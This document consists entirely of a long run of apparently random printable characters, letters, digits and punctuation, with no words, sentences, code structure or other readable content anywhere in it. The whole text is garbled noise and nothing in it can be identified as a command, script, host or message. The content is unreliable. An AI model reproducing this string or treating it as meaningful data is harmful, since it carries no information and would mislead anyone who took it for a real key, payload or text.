7%J9YU9&|Cf27/C9-/7]pe4sY}A&7%Q&71^97:;27Ri-Ywn|W&/u]:XskY^AW;Ox(%{q(1W&Wd6xpUn@r])pu06Or~/OdBYWh])prCy-h&r}uTT6u{5BdB6-hA)IdVn}d/iCEsdq|z+@rxKrh]r-hATSiyd^ffF&NAXTVqkWYztVhE6oYDt&d&iohAKprAFOhRCOuB1OYstk-DYIhx1puU0@fsL@h}^W6WeorWB-6kys-s6Br2psp+hOV6nSke:r)Re-d~:I/oAW^9%WJC@9]ofC}Dx:_9%idWzp]oSd(WCYA2Lh:9SeIWY;;W+dzWhR~oh%-rAt6WV6kWT+nDtr6W5hFCN_yBQ7LIytErx~JE97p]K:Sxu/no;AQ6oypk2;WpUEKkqXEWJdYk@~^WA2YkoSY9/:_W1:YrrNKWwDkW/_@kNLF~]V^E4x;Wo{QqdQfERhdrk-R@2q;WOyzW{kx-%S}46xpssfnoUXx9KszWOi;UEBVUkn6WY6KW7ihJ];^WY+^9y{~Of%(Wd6AOUU:rk1QsS(KI(&kUtw^9U}uowDqOS0Y~pz;Eo%Unz6zWCAF2dIV+]rkUI1d-WNpW96dW)Y}^SKK7{9zyqC~d^itO^Et~^~VB6y;hY;CIhQO26;DdY|CS6AIh^B&K^y4N6yXiu+S@+YS5~Y:;f_qxU4+yrrS6xE{ikI{56Btu^e~{^BuKq%pu6VX/6&pN^9w}xe]2ke]Jxe|J6Wf%Ve%9hFYQ^9pp^-7_u1fI-D@;YI:eYI|5diqr^-BT^i67hLz@S]Ss^;k%Yt+0qn6C^i(:fR+R6Atwq5)Txzk2xIxNqCq&6+Nw^r2ypx7%U4S1^dO/q-rX^UT;q1VFrrR0^(woxuEL^AKDYi-e^Awx6zAOx)wCh5WX^t916&Te^ADs^ks-^(BJ^I%Rr-r7reS7IwdXrwKSB&q7iVyJ7/reKId&sB^_-JqWoo2Eun6+QnCLSEeSUsh|DV2deU^e;||t}@)(;JY/oJqe^sA]}IyDnJ+Do0|S:n2@EnqB_+YwO+hB_J2upOSCTJ^q2W6%(@7p/pq);kq@kUS9CE^1@Ufod~rLx+S4osSu++^9z@)55WO~t:6JnnOC/nS^t9O:+O2i}:25yk2S4+-4wK^A/+OQonJYEJOn-W)QoIxBzDI@OIrT4&(_0]e9uJ2%1~C7qnOEtdOY}9^IrzJ}4WA5ASOr%rOxdod^K}OW%UpYLou&F+uhqO2h;dhS]pE]L~ke^r;sBRN~;ru|qCBRXdJhUJpJNdh@S&OqEJ2iC:uo+K/@06%dqf^UVYu:Ax@VS}nVouVzNKARC1Lks(U:BQ;^:0Kkdfi:Si:U4}hnsf]:5|FKi4FJ/&hJYWzzFBVO|pKI+-Y:4%n|eyir12Ery2Lrx^LrNx-xDL~Du&Ud)}Vi5Tpx:NRKdoV:^I_+~e:z4-Y&{u;:Y4h+6FiUWQ]@RsRIxFd&%nk:]uVd6+hzhfuRdtVh(rk1u}{Bx2@ziNTWoW^1wsFni;T9S7@2ozYsQSSWASLtxu^-zfN5EJ@^sWTd^T6-h1;r&okJiO:ODLLz:LY^i_^pzDVOI|d-i4%J9|}:SAk1E@%KxVT^N1:d+L}592u:Dh;1+r@V@xY-d^%JS:xX%Oo466{d6R7k^I6Y6L7FzyS2rz:|E);@r_5SY7^UIr|@rydhJ:B::LUE_@@]^@U}_@dL_tIT^_q|^Ozi:eV{^_o2;eQ;:@5_q7FUJ:FTu:_&:2@E^kdC_o7KF@;TyW%/ru/XJ}&TYDCCLp5}VDw4FQS{^SuO_JpN_^}2^dni:WT0:~n06kkOxWi}:;~0_T@kdTz+_TrwBx5K:C2_d7nx^~k5uCyh_)r%^R6]Yo5k6;2&_Jpu^KtCxK^U_&qy:dQ(Y9Lh^q2(:t~0^-kwp]~Q69SK_-qXF%N|Aeu/W2e%rtr)rwAR_7KyWNdniNV7BED9x7Q&uD;pYL}JFoO^61R)X/-nyJXoJ+SpyKi{2SFs;)fC+-X9KD-TdU2)L)XRuo_W;I2q1&_W{5Lw2^)]zdSY]&_(y:DIx{2QUnqEsUhxKD-K(t_JyzhBFd25Nn)Jy)YAXz:C~rr0)kD6yIe|o4f|uKCS5t_sO)^};DqAyD_wTLF:~5DzAz2uT{-%UnC6-JDO}WDF()DBCJ&0Q+d0)Oui-zX;f-X1eoOLwt-};DRi;KRAK{RUIsAC_CXIfTrIEDxT(I]@_nx_RAX^YzX_215-%2RA%{R|5LR&f(R/d5^e+5D]-(5t15&{:SX{%9F15))fuJD]erL@W2S))1)|_|D]Xx_r4(Drw1Dw7sOB+)Sit5/1oQT{^o%JByYK|^VyiQ_oAh@UI^5W/N;Ld56oS5|rNREr(qE6DrO0&(ALeQi@FIzJ0T^ye^xyD%K{6YN:zS)Wd^/zd_^(OKJKqK:nV_%UfA;J]2iWUN/+4N2+k)|y4e:B|zxWrD}t@4Iz@L+D1:oL)}x(Yw}rF{L0|yT(|C6Oi@^{h;dtUUitQr|yQn%@Xn%4s1@n:^Y)e4s+J1Cknu~QwOQCTwyyS5otCAKNx:BEpCR^^dX+%f|z:7|+9x/W_wznW{19Lw@-f1;)RJ:1-YXdF}Kz)KnLDDnLO4YViRXyWxSreAErB@)f;Yp9{wLy(~K59i;n9EY@0)s(916(|sCe/i6/SrWR@Ue94iz95uE12E{;TRu1x&;1)wiu@4h+6W_{:S]7@U{/R(YeI2~4-FDexq{E^N12);sN:}LFfE7)~E]use~osNYzX~(xXe;A_{+y2eo6;k%:2i%h4rAtYsLt^(xk@oewyWqE4+q{RuEpsuq%L9YIsV]z4]It2~u|@U%5)~]|^KNSR5_T4yBE@Urh4Wtf0xzf4xL|4t(UrwBAr]ABrkFEs)z:rx;Ou/Qp_4tKF4+E4r2C)B2h@{rkT1DDsBD}2IkAsxkAsdpw2AL/)|E_2A/N2UpI4eqtsNINDri{Ih1S)VX9ek]trrdCD&pkE;KxR4@%pt}Rt&i_~^2@X/0d|^U^Enu~uIX/eQ-qX+U/0{u@+Ws%)Ju7SNr-oy)|sssTx2s/]1YU]LrosFDu/0r01^)x%@qefF0U&5UL(F4D_YdJyJfy1f6w0dfENF:/({SiiL0~rIO2TVX7rV01W{T4SDoTQruhJDo4h;uq^prOY-YR:;JI]FL0Y)2~O%FDCtLrh1rr|YoiE_qf]+oSFdnu4YOn~UoY)WU0wY&/-d}~~J^5:2oU]JsTL_6hf%LrC)of4Q&w{D+KK9YhrirewnwIIr_IiIsJ2Er]/)9Ltps5iORRXFuA%{JW]%4KJVs@B_4oA%nV1Vs/oFfIrY2pNYotxJJ@/qU5IOK~e9yooN/%]NL0;2yN]V2O&QnYYS1LVAtYrXFLyS)-nE|YpY|_-I-W~z4^fxxoV|YIuFq^J/4^(J;:XkV_rL&2x_sN:_tYy09pB|6%ys5_y{C2%J|Ffft_A^%k4o/VT-/5^@95%n4^Y1/_p{:OYrkYOC6YAr)UOJ&J^RtJ|@&fV0:%IV/_k:JFSXq_UIBxQprBeYBuo2{+nC^qn@tCRYRh1](]~SA2AteO:{2:W+C%6JFJNo|;pwzY-te%KB|Lp||n^47_Sf7q/Tkq6~s_kU1_x)/FCWy:UV~_]Ct_OktsIw;YXS5XW92n7R_Nkh7JFTQ__B2VKrd+OLdY2e5Xu_+Oow6UWXFX/NQhsL:U0x]1wxRV1Ly@oEN(KBTL1LeY1Ty95_IN^f~e/40{n^&s45Y_R7^W14p1C4pWC:kL7}Ku10O@6)(5)No_ox7ydCBeC5F%q^1rKKFp:YAJwTi+C_(~_e}B1XX~rr@p5YsdxFeoryn1WzDk;%VYAqRtrK(A}1_t^A{WCnwq6Kth/4E5/pEU/O0}1R7%sOx5Kt@O259%/:}tUpwI/TSi7TCu_DU6y&RIt:7_{9kq1:YXR6tdQ:]21KO+T]Ye_C_V79;nq:X{/FTI/7|_1:Etw~LT1XiEQ2BKw0yf10y/10Bd/LkSw}+Yh^f]61;y/+Y~/r49/qn|%~QOsJQos/Kn1f%-we{Nz%Q:EY%^O//)uY/~rrx]U%7hJ|EW(_po:w&OY;ErQY6o:kCqyd6h:W6Rr9Sn%|qAJIJxx^x4L&:CiL]4I1J^O/;DI1FrIywrS++t@%XTi1x0{BRVt9JWKpT{4ytO%tq~w~2-FVtFCU6{%9]Fn4o;wY0N_en_fdTFIIVp4Ys25R1R)^O-okt7S@z/D5VeQ-xrp(iNxVD~{/-hpD{x6~OSN|^Ss6nS2~pBNd0S]D;EpfLo6BzCWKu0kiW6X2TxD6{%r~TEE&9|2SKE7di4{R)R56T;0IX6SJ~5xzI1~OC:N9&nw~DtIJ^|o:&9CR(^xrOD(C:02{AEqi/0RtnB~_9V|WsC^dzy@JAy|indzXkD7~FeSVW:Yo(CEY{F|OEfd|&q:ih;~]0zx07pV}RfF~1]U~Jzx-y2Ax4-po5A~N;E9hhuud;@)h0LBtktufwudrzEUu|kie-@y5KCqNEfBw-p0n)F)4&|hRQkw1O|0-O{)dquTnpRfesCFTT~sqd1ke9{u/ur&Yy2pDo(zkf@QzJ]6&2BddD6Y~0)q@S;wCopV1F|-7n:ext2zwFVps;(Q9eD&]xp}]E-ABB6O}Rf~|BUAr}IrFVxWNu]NBd;ES&qhOoVrds7|y)hzAFIn{S{C26k;0sII&7X5}UR%]f/s9C6BqU-eNVF7-:e%CCF((WyJRE]CR]&Op7_~WU++NfSWrW566TpBC/trdz5-pNNO_JJ^@iDWtLW-y]uqJWf_-(OBJUOhd]r^zxRquo]Lo4oBnSUq^^Lyr2dk0_UD]4|SsCJ4~Fr2ufN&n(}}@F&w&2&(yhBq|~_tRqJ]-uQxJRdyUtBtA7nJ_-TSE1Y]SdB-06I5JVKy6A};-zJnzTdV4hISue6@yyrW)IRB-Ro]zEdWpp}WoV+AAOooKid&]]_Fh^^~;(Yd5f-dz5zVq|F_:J&%~Ri::VFREd:TCqS:^~&I@S;TC-O@:Bn_CqztSxUANyWW:9hwrkI67A)qwtqh^%(_Vx|DuDCk_pI2/:--ddJ:D)IXwNyBwUC1k)kRLJXy^(y-QV@UknpOzIiKnou^ORY/0:(({n^^{:SdEV^(OfFSJ_:hxC&K56z_91fhYRU~i_D6p1S0{2yOCT@5--YqypAX]K-|:u{|f(SX2|iq16+F+@h1NQz4nuWA55S-h]IB^x^JruhS:u9L)hxS2:/z0)C7I{)zVK^Y-]0u5d1I}iA{F:QNI&4X}4QX;fC&h;R(5156^(FRRF@}4~W)INikLQy64_XL_xx(LEWrIeRrID@OBuzrOXK&n@DXrwr4{nYe]i:0RsE&2X-T4i_;^%%K{W%X^^s9d42|9C2pwLLCI/Ln((TC)164t%5h{/@CyyOYkEy0J-T:oO%w@|xY^:SodK4+yF}^:]dkVtnoA;wf_U5:]NTe6R_2ITOzFrRW-Qq]C%/J5]qkUiqB6nzpfd(yduLIksh4&XXz]z|f9kDo1{Fi^xeOu7UKz9QWOu1(9E:nQT069JLWSN%oR1qpStk]k0uY-Cx~;|duo&_)Eyu2zuxrr{y5hwB^9t%Kp|2&/@J+:Xpi]RRSIpI7yV~+&]C9)Kzn@)X_B{qwVFC2~:&pV;]o|S4Yeeq9~Y-+:^|QY~5s:V-Q~@ie(Q^D@Nr1K1kU~pKNW@k|uCFr+d{1o9p:QJo&9of]dVT^y}tCVpXXfz2{]IOOzuqE@LD]IzX{eW^x^|JCueLKFS_%Ch5~BQCDFo+]{YSIA9/0OFBhQopr~2+-z-Y&Es5SiqAz|k/E{niS-(:ANuOrxuV5W_Iuy-rW+_YE;V-;zVYR5i0w0u(rxupWSk-ROqN|)ooJV;D:J:@0d^(f4:Oh+CRSXU]XB@RiQktR++^QI0)y;IyJ-XYX~4E4dSR0)YiUeAC)kVnKyq)pVdxU|-_6z;@e9zE0Wt&/z|}-tdIEu1_YzriBTu0U-iTe+{EpuLL}@+R4Y+(]]JQD0C~9^}]L(^{9eNp&BC~DC:Noy%h99k~kz;OJ(t]AoS0)B(SDThEx&d]CwE/Tp]7BirpnUroW-h;d-/B5/+CW|Dru2eC;dOkhuiSy:}UwKTwTiLWWhyFzx~wCD;NXEJh&1zzF9kkL~AU0620K@4&wKWd0IiErK&RdIpU6Ri_n(xwD+}D+N|V(KeuE7_Btn]LW]QJNSLxdfK56i|2:IwNyd:rCADoK%kposCe&wnyTB0W&64K]h6DWC+}5~iz-y:X~|OV&q-LFq59-IAA}hyQU|N{}kNJUF%S~6F7wd/ku@kYD400LAEfX+e^iXp1AS^erohf765IV{D%NFfk(Y2o6hN)40zI@YNrE}uxrk2z]ryUkd;6r_qd2;RxhB60XAftDVFL)}rQo{YSA0SwVS))DXStx+s1|_iUXuI~n{/4VxwRLBd25d_dX}-Xu;q&+ANX~yt^Qh6ik@-k;EC:2Bu)(:@rFznIxi];nT@{U9wUnSB]t1nkTz@}SVUkuY6w|IwzOD@5+~NWx^AY%oNeJpD49_X(BAT|VOE^WiCC6|EpUh&qo1t~&tJ)Cw9&x9t0C-R:@iiN4d69qYzQBJSzkoeF9qt5y5p_}:Up(|KNW_C7Ow0J|&XyFSDuy6SKJ]T_o|4oC6d4e5us-D}oB26VtL_62O/_O+Dk}}z}DUI+}xS|9uf0AWIh5y~C/0YxD~hS^-1tT^UqIzCTOD1^-2Rfn6DdKCWoLThJhL-C%ODwr_6x@FxxxXhOW@uKt}2o}t;/Qr/Jo}Td)_VkQ)kQA+Lu7Eh|o}SpYLd5%V{hy:VE_LsThqt-i:Jed0{CIAEYO/d{9;qVzTI0)NyC&4S2ytzwNsfKu^{-)k4(qB+6%@Jy&d2FzFFX]}F6Bis%x6FNwxr16rssJO)YJ)UVS}rry6-;u%ewJ~UJ|0Je&:-NnxYyJNUF4SRuN_)SfRBr7DpqIEC(Y:4XWS}KK2pE;fS-VE5F)n0n{~y+k+&Y;o}oAkOduA_D}67DtWppdnTtEQ:J+eAAB-FWszD/qA^LiV0o7+SE:~+(FtT}(tE~iOLnA_^1z@DruEJ-DNhdzzE-C;sE-q|)4q9I4BpeNQ|JyDi~01U&1/Y}_@pQ6FD]&@}UTCFYu/iJd:x]o/uJxr;pn7+K|)KBKdkdw61n&BX0kEFSAr/(_p%_((4fIxJ-^{C2@2EQ|U%0YwfJu;4p@|T@SQt}L|drU;W%sNin0L2Y/(KL/o:%ns/}YEOQ14tpxQOEf/R1Y-s^@J2Q5_zpF}d]/E}uny46|6;4S_sn}V-q-iusWOhy4B:Q@OBeXd@1oKJCtp{V0KIN4X4k}IVyEtS6I@/e({_zK5]tV-N9d)Fu2]|Td{NWK^Yuw9Y+e^Y+xsfyV&&zQ]uXx&|{i]k/2DBU/ppzWTY9SSYWn~&;/]wh4R~@1w~1NVdKXrxCqr-nypYnuEtru2/sLrQ}O:D9LD_9XK]}%iqDK7SOk(NDS(T9Vdq640AiTf09T4}-wqSh]IJRAqES]iRVVUqsYTSp/^J6Ioux{1pu^:rrFYEpe6Fs)2RAiVUE:+Q~dT}ruX0It5J}qQQ]oQD^A-h}UCzwfU+0_tps{_yW)k+Cf|ur]T0}V%f|A}JW(Nyx61D9x+u4ywzw;iR^rkzw(0L-f6%Wd1q@kTNr0y@r+A}RnS{WUNxksF--qS;uUYyWqC-BqTrsA}kWhS{Aop]O^7uW6fR&:FRDO~~Ip2d9;Ifuky69/9yOd~hs%Y%Wq)(IxT}W_7yW)7Fp}o^W59D2LhJo;|^rQt(odRI~VrVeQx}Frr:I~}Ofpr-^k+-5kNXNBxrAryX9~w{uWr]Rr9]}rXr&ufR)rr{yd]VE+Xu6utV|r+z:x9CTps-Lp-0ix9~EdzDehV-2kz)%ph(:6tYkd9)Fpr/@BuT)pA^Vp_00Exw9fph:hpELfpx/]o_dpW+7~&}ihtteAVXe6kszpJXup:0p6W(16tL6iN(Ckkkihtk(zeonW]LC~5Lzpz(fr/OWxxr^~+t0q+DC6yxF^IwixEO9xB(6;|D0k|fTpsN4^IL:k|9D^z2&xeC0ki^OW62nr]&Eq((C;V6)V9t|rKnzpSs2Bx9erwKXhQ5t]t{~hXnsB{(qN|q5ier%^BKO7/Cx6+SO&]xAA96^eUU}^Uq]EJi{1OSeR&qOEBSpepu~LIur}9ADB~(-s&SBinxW]UfdtWw+e4^Iq+x)z0k}epU]CUrE1^u}2pVo(Dh:snEkN-BnQUqyFDq;kOBrIDtDrDr}]Iu||sx-}SNqUD(n@J^EK+6O:+^]inwz%+k1]JSRWRS5-U^tCUqzEJEYLRhqLJ^:|W&WYUu~upUnx}wWu-ksp|SpOA&C}qCSX6xhop+&N+rAFOq/NO7_f2CK1n6ss+SwuhC9/J2zi+SszhS:X0h-%-2~S]Ou0hND{+6t;Uf%2UrJeJu|nIr/@r-W7W9~X+S~1UrWso^i2BrW(+S%Ui/nCzUUKS_WS}DUD-(J:dQV9|iUOwokSOYd;dNUtYxU&odE2O}rBror&~~CU2ynTtB+RS(+Ts^+R+_UDV69/AKrqSIzy{^:yo%O-AyU:uKd+)OI+X;z]UBx^7V~+RNDr;@^7qd~9^Wpq|-+VwL+5(;+zfqDWJyWn5T|S(0+d%JWn:;U7s:A|n:U%VNruSK:wtTU(qN+^|;x:y%~uRDdVxIOO:{ID]Y:^-%J^Nkd]TOKeSBo}Tfd]YBre1pr&VDBKW_+Sh;:tzA:zFKU|uU6KtFWs)%dUniA^p^dSJx:;4W~&AK]zi{WLJN-S|T^}OTJnforAUpwnS-4UtEUI|h|-_We{Lp+p15siF@W:t@%q:RfkFhQx-pd65_@:uxXi5oV^iz5i5pA6LpKrxR%:fOzrxWzd5tYr]dTk2p|pr6|x~%(iqwYx+4&YVpdS]uqrh&&x2~tAt{zWkI^BKNwrx1]d7pIJ2{%U@%0^dN^z5C+pNF6:IRLphkoLNprphhYSW&s6qoJ:TzkS;qO~OYehzE|zk_^xhk%rw+Bx:hU6U^q^rxXk]_}N}LQz~]eYTX7;5Q/rf1]u})]+x&:^RYE6SzFrW_qJVNU:J+d:Rq:zT^C6U@txLi1Ep~D:FN6dF;CrA1K:}zFL+__;0zLL1ze_kA]_}qKO~Jx6Ln-z@|u_T0_^RxY5/B5AUq~o1ztzn2zYJI]&uFsC-YANDLx2DJ%~oCF1};AriL&;+|;e&hiu4+sxt_9;)FydoYTd):iIRL9KtFT~d_LdWd+D)^;1rx0]IL07prD]-As-Ad-qWyK~+LEz1_}-)FtX19dI16AN5CunCwpDhFTI:Fx6J_{75_iO1-Aehr^t+5W~DNLQz2Nk:rq]IFF~O_:z1_Fo1FdxtX]}:AJF)XkhtF}U)X9i1__I1L;X)+F;R_x;Ir6XI_z|4_u4rr|YSuh(DrIkIX{BDL&wVf^Ksx%p2&er1L;6r|CwoFF1+YTeUwIU9EJ^)xQ@:|)^I~IN5rV9DD7;Ir;u)ILX~xR9p/DiD:KE)i5_tqK:)6)Cy%1FKN)fx%}Y{%19;V0WnCyek@nER_y;]z(;Sky;161:SzsI6N1}7x1)&^K~zY^yKoxx^UA{rNRpVxL|^o:}^F)JhSqKwypupwxE6T)fYJs_/TJ^0SpQ-Xt41q)X]YDo~SC+Dk{(n1t7F^1_4I5w4K4&}xDrESt{@n+-uOrd/ntpw2]|TV9KOIV{&2xOUOsO%wWNfyy^pV}%9EWN:Ck6dXy^(4yq){po79yJ%-pE+-t+}SpwdFwOtIrW)(rIDp+kOKLW]T+^IXuryQ:]x:}{F]{SRi9]Esz+)|wT%^{d-2r{A-LyT2y4z5yRVeu@6z5}VEe/NiDT@izJ5-DFr;LxQ0R&k-q4yXy7NXBe9q%4NWX2W2NB_ikzhsy4NEXDWR)T1:BE51wDf47R&)WNN0pEpRr4kI&X]}VVhQ;4;uyIhfYW|NV4yF{WkW/ru9CuBY):/DCIuKKpdrseW)TdO65Ry%22u_QXtXw7+WusiqE4;%iwi&|rr(Qw+z5si@h|z{Rwzyu0x4yei10rx9fu@zrDw91wx6zz~9D:6I:_WEC7BC:7yy7rwXwSIyzCy+Es;u6Xi47A}TC4BAx}J_J7yy96h&)_L4w:@}AT(-rLAthw]B4]fXte;dWsV@)5V5h|kWx)wx1rrx1ErJwu2Byrr)20rknw/}FoyRJCyA9zF45O441_&}2oN_JCy4IJ2r91FDo7F4W|QD1_&Bt~6JofErnLut44E;|^0J0Kxu)-I&^KV2DALDu:Q0U^)Bx~F0JN(rK4fu-L5Td%N0_wrA6&|9;]p@nXyA55f0Cwf9wrfu6EDsxd40^9r+R@IsyEIrR]Ir4_F|pt-O-XT0oOO}rp~rA&Nzw+{T}dxzrtROI]prE7f}tR2J%UFs6WNr+e(&w{pDQ2Nr/rfs/Ef;SCF4~Oi(F^pRNeL]E}L4f2)W]+(}^&N}:oSorU%or6;o]Vuk@z{_s]Q72|QuyyruILrRhLD]|1prR_D}TfF@94frh@IwoY&wRkr/ROR0rt+zSxw1Ykk;6RO)(/74y0%0rznONptOy1@/;t:/NhUsIAJ@I+VoCVo(pE/(rz(LROQUY|dq~2@-FEd|)k^7fO&4xQN4fOrrrr}p;A&sFOh&fztkQz_&Iy}rr;_sIV})|W^yD(Oyr7r/(ETCYUDs67utf4REyOT(;7w/Y)SJyS79r/+1II~Er]BIrA;{r9A(~0L5ku2~N}B5ipE{Ne}wY|&2fsUtfIx(f1])zfr(f12)iLC(;VpX_Ve/pNxB;:pWs9Ttf{6L;:L1F@1UT]p2FQY_Q/{s(~p/iLsF50qIN-+s__%t2W+];Dz};_5:WpkEN(tErNRtYE|7_yU/X/Lk)1h5Ls6suDE}hoETF0t9~wO|uBwNprwx_1h]{1NY{s6%|rrN)XhrRrEk~ouC])_tIxed~sFn|or9~1ke_1&-e4dOQK)q{0keouw2z;DJ@wSWWx;rsWuUT(kJo@7]&Xd]:_7x~wOEdreu2)Rz0rrE)rx&iw^V~1:W9/q9X/d9I{ry9wTA@K2UOoxzNr2te/Tyx{uYJw2Nx{uN2/4;k/4Y^w4D/sufTowW&w4W7w4Yu10;h/2)~okYCr9]62Op{1(|2rkz{4x0:0Oqw1BsuE4I%sfF7LwdLxDA0{r9LwJU]/@Uk{5|stqNrw:r6rrrwrxW6uBILrwJOoI:L1:Yx//r6TDQs4eQYpf06-XXf;te5~YK17%RrxSXfq(r5__r{]YrC)x%+te%w:6r^+n%-+XIx:D%Id0%]orrTSIr(4N-y6_1E/r1z(XoB9r%NS(_Rq;nCVDoY:;}S_DuE]p%QYYsNLYr)@Ix4)pufq{owoIRhC:r{Be1(dXo7&;4~0rRCU)rh_DuxIDrNwes;p;RhkDry@/1_h_/u_YOAD;0^A;{Co%TA7%Kx+pz}QwrTtIqS6%r+T~In0Cur}}rIER;hr7wzOw{70xxr^xxITxwW(+E-O5NO0JCTS5urI59n-}r+^d^nTU&U%dyzzYziDLW0LO:hzL5ETX:5EOE6k}F6kF/K%K_:@0F|trDz@/D)VQ595+TLJh-(q4+W:++EofC~o5z}C)SQ01s%who|/SnY-/oFs:;%|:1_F:dSt71DIYW/Cn%+w{/eS&rrNYOzk+~hDux;N(ExESIrrhe9pWE7WCWp{~kwN6NyVROTqs9hKNow~wh~BTASKi0(xTJBLNUkz%2w^||u{A;zNWSdzCJRi(I99_/z2xh~I&i+EiuUOqi{T^BzNz4UWT+fIOB&5xiukuIWI-y~-LrtXphNp]|nKr6tkhuy%Y;O1op]kCRp-7eC)OsAxsRJz/prE9kBT6yWSEx@4r&dTC~Noufs@B^;D-5@|tY;L;@rDn(Foq9|JWFX{~W{hfXOOkK1A(D0d&W+%K}+&fN/d2~n+iYx&InI;rx~(4CkuwO/6AYr]rBzuDppyWExf;OrXDootxx|Q;6u2E7Uwh1oY1fT{L7Frh~~E-@Yp26Brzin0rW+DXW9oNB|w:r{w9-_;JAz_oWLE_5DDRuu;%7z9pppI@6zxxRr|4R-yhuxNwx]/p(SDXTF|6Cun4hx)6k-r}SL0@ztOC4O5C2tN6eYnyoWE9EQIoD|-@-XEN]C)z;zy9rxSh0+wowk2SuIBAAQRux;VpEEy||fIEkE}BxI--kO2p0U-Y||tuen2EWd-~zF]S+SDT2B^||Bu]E~~|Bt0JJnRNQ~9|2&C/n:^22Cq]y-N_zsDAp0NS^A&VxirLLWEB)50A}}T6ot&&&OuN@Jf7iDI~k2SyJzrwA2xn0+NCiQR]kVAo|&-E:2dAkhq77WAV:qDy~txEw0fLSE+JJC5V^6zN}+xxw~9-ByN5&7i4&6ieY;uAxJ2IENDWiFzII|RxWr5fFFx+(yE;uu~sr&)zq|(YY;-z-q6KhxiTTttNFXYY)nXIUK%Q2WDDI&Qd%O(zxpp;KkxwxR-{o(xK]uThwrU&zkkkk/UT64N4hEhxuo9Qf(-U@V6wWC75LxpT64x%o%;yed)(Wnu9F_RTIESVuouurCrJnS+x]w]~E|J7;YVAk2A0R~A(/D1f-n]z6h^9EA&WnW(k|K_+UJJi_{~^2st@O)&VB{BnJQUBA/0i2S]]W(rSpp-rApu2q7&(rS7LFyf6~{6u2@V|)quJs2O+UL;^y&6z]d6wNK)&:JeFAyW~6tXq@zioUCU-u0]{ASWIEdTV}DJLwYAww-E_DSpINCxid~wQ{eyueSJoEEyE0VWS999]Li]Eex(DJ%}4+%TIrIEUREkwEhyEWr-]1z51&7W+hk(_WhEoO~o/@EDTtT7sUC{wrun0qzA/EDrWLyrWX@WDp%V7/oV]uqXWLWWx)C6R9hU-Ok1kkSfToLf-:wCT//IO^|JKqWEx2_R9es:Urp]i5IUVd/Q^u1kUFBIrh6Cq|kfF_+Wkp{dxO&qDdz-p^6STBxehyNrp-}J+@z:k+1]U1iU-xo:f-5z}eFiJhqSw@0J(Yzd5ni~I-r2t@Loi2YCEDrfwzB](C^xEkfDFtsRJqdXoJ5Y/S;nXO-Sur|o}_xo@uqY2Bh&Ckp7]F_izN~0pIAF{EWId9W]T(LqtwVzIpu+Spi(7(+dpsJVK];ICu|QT4Df:JWiX-rWr)rww1+~BhR{0~wS2xyw_EXVNx-h5u12)wXeIqi1TJrL~9A_e+B)Jp7nnIr20Dq1@n5;Q/JC6Y/1Rp]s0LpUAqyQ{KC_-pTipeX(A4+7OooBX)Nky{YuX-K&/KRC//r7rSIqIU|UxOwI|_Exuzxq+0UzU4zzAEw9~orWUOxxAtupqtkSIi}5:Wr6nNyWx]2rEr0]h9kUIhd2R(kO1nk]yTX-^9f:ShpxqSD1Xdi-7-pBrpht6OWp-2I&BDxY;d6+%-]wkVA+RBO9n^K-D]oEUYtE2Vd^ykxSCq{BRt6%iYfRJp:wk&WV^uCoprBJtWzD-fEuRrxurE]/&]7YW~uQr9BEkVkxQB%5Bu^9iBpUO~oyK1ErN4pEuunod2YYrox9YkJ7Rzzw+||tX:ofpIwI:B-y{;^L9exu9i]zJTq&;Irx_7xBLViutVNkTqpr)Vxn}idxQrqNu12_7/oWifp_9NdyI]6pyRCWVhWsJCs{p-@-4D7]ydznL^F~(-yTTiUrk4SR+{REYwBUDu&]:Lr2S]WWnpd-qwsUS:rASp|Xfx(%StV@9f1J2)p2:IRVoi--4/;fNrr5w7OzNOkL:^Qq^]+dRSEBL+}wtrJwWku}WAuI&4U_St;V&NrKkO4wWi2V/@uUA;YdS(qqNsu6qq}U~:py+y]d^7txEAf&rzo_6KdwBuhUD@YyY/1hrS7wuu:E;f~+r{Lr;z_ku9WRruEFAEhFEOrUE~AWE;nuSEdE|rr+(prr/VWr-_X5AE5y55Wq-wD9-I-KWBEiI{fkEVDEIA}h^Jzn|syLd{eQzW]K_|s0E{%F7r1LpU;6hkBp;IDCxBt/ES6uE6D&ykIU4hpQ04kyJ:LfSD}]Ud+O6^p^{~4VA}tz-ffdusR~:d|]T|Cx0r)BV&x0K}fqu@(1@4LWU|Fz60uzUn]NL_QBFkf50VKwo(@L:z;K((tz}eT;&+-y_@/dL5Nw^96:KE-p)-@)p~eT{K:t)sBFfNuBd|UEpuCBI)sAtOuYsRwkqqfSroFh5RA+Q5py~EEIzN:uk_0Chxu{O4V~:Er]xOIeurrd:pWEKVR){WrUr@SEEe:rE+0k-:|IO92IoEWrf-]6i{YrruQIpO1r{-(I^/:54TheVI%rdt;7orVOJDf)/|:TTeXTT{-@q_ufe)@w9Yr}It(Ks610_6ypU{hxi^nR-f6YpT-ONp:0wy%&k2S]/%{XT;1)LsRhUA^AdVq^~rrteqK&UptINLyLzKyELF)qzBUt9dC76D~t6;YB24EEQOn))]7)InTTyfEKyYTfETsw~C&10@uIfuiNOp2NuUkh0]1rE]|rkBS{LWQQxsAni6Tp0EICxYEYqN1YpNzBDyuVCn9WE0+6^6Li6WDqY0ok@t%JeydpXw9|dw^I2;KCn_9So9BzCD;}2&R]V0hBSkIr}ekIxWppruTCTpDSr+r)dk|k+0Q@fICxXs-BDQCS^{ONzRwp|QR)rp/VfS~|y/1WX%zStrtr1:~se-~)wLyBDTU7DDhz|7XB|C@kLEI9ek0toESf6@K}ouLJA%(:I1~{4iRUrf/wOoTSCkSd_p90{2su(5u7uuQ&nD7zX^(s2heNEnW9%f9t7n5y}(y^AqryT%W92AV6de-e_dErts)fE~0;zR^6tq^h@O2IXJ]TUouXuU^q6r~@+oIN4I4(%0kSBh~2dFA}/-~(}Iw:B{s&]ypNCR@:~rANCQw^D~OW)yu6sDhY-{4O-BDN:REdtrp;_0DE)orEXQq/iu9pk+26^WrI(rk0Rp]I6Dr;T~|F}-x0(EESNWII|Sk9fFpyLyur7]^zdRs2e{s^pRDrtOe{@nTr~E0Er{u]CQ4-wWRr~k:kkk_]KBI~1fyE+E%AXYqERTsx9T{uDDf({T@N{KqWwQiErR9-RhJ]5sJErB1-OBSu7&@fRkW(]VxUQrCi+K2uQ@rfN9QIC~JyT1h~e}F+^Okh;s@N%tU(~KBf;y2(]It;+N4f/RI]nA0rFt}r]&fI0_zAxBty^pdUeIC(oD]A06Cdr;I~0Xw6rU2yu{tE5)&yOy&uYEQp|~qxuS;WUUAiNq]W:9~pNqEN:07uI~qufCey&hs;x:/+:Y^yd2{]i_k-57+Ex9(u:I)r:;IBL1fu9e2h2